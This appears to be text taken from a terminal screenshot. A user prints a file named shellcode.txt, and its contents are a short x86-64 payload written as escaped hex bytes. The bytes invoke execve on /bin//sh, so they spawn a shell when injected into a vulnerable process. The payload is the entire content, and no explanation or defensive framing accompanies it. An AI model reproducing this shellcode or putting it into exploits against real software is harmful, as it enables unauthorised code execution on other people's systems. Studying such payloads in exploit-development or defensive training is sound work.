 sankalpa@localhost:~
File Edit View Search Terminal Tabs Help
sankalpa@localhost:~ ×
[sankalpa@localhost ~]$ cat shellcode.txt
\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05
[sankalpa@localhost ~]$